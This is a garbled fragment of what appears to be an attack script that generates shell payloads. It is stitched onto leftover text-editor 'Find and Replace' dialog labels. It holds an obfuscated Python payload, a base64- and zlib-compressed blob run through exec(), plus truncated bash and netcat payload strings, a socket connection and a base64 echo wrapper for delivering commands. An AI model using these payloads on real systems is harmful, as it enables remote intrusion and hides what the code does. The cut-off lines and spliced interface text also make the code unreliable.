 python_payload =
exec(__import__('zlib').decompress(__import__('base64').b64decode(__import__('codecs').getencoder('utf-8')
('eNo9UE1LxDAQPTe/orckmA3b0i3rYgURDyIiuN5EpE1ntTRNQiarVfG/25DFOczwZt68+RgmZ33I0aoRgvjWQye6FqGuBAZ/
VEGEYQJysD6f88HkvjVvwIo135Es+K/FZ9ikZpkCK8UJ7x+u7173T483V/c88qSyxoAKjNHivJRFvZWbJZRbKqrFeCR1HtqRZDArcCGqx/
ESNYBjG050k7aSR+NaNTJ6eUsFSg/qgy0Cz+sX0jcnrDn5fB805BoM6/mFXuT6s//qKqU5gRkUi4fLHpSdnAdEln4gu7qKyR4iU/
xQpDv85eQPcFhfaw==')[0])))
bash_payload = f'bash -
netcat_payload = f'nc -
# our socket to interac
try:
s = socket.create_c
except socket.error as
print('connection t
print(error)
# craft out payload and
def gen_payload(payload
base = base64.b64en
return f'echo {base
# all the different payload options to be sent
Find and Replace
Find
'
Replace with
\'
Match case
Search backwards
Match entire word only
Wrap around
Regular expression
Close
Replace All
Replace
Find